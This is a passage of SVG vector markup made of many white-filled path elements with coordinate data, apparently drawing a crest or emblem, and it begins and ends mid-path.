.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 